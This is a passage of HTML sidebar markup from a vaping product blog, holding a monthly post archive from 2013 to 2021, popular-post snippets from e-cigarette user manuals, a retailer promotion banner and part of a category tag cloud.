<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2020/10/innokin-io-pod-kit-bring-fantastic.html'>Innokin I.O Pod Kit - Bring Fantastic Flavor to You!</a></li>
<li><a href='http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html'>GeekVape TALO X RDA - Bring Fantastic Flavor to You!</a></li>
<li><a href='http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html'>What Can We Expect From Oumier Voocean 80 Kit?</a></li>
<li><a href='http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html'>Aspire AVP Cube Kit Preview</a></li>
<li><a href='http://www.tellusual.com/2020/10/introduction-of-wismec-reuleaux-rx-gen3.html'>Introduction of Wismec Reuleaux RX GEN3 Dual Mod</a></li>
<li><a href='http://www.tellusual.com/2020/10/hugo-vapor-boxer-aio-kit-preview.html'>Hugo Vapor Boxer AIO Kit Preview</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
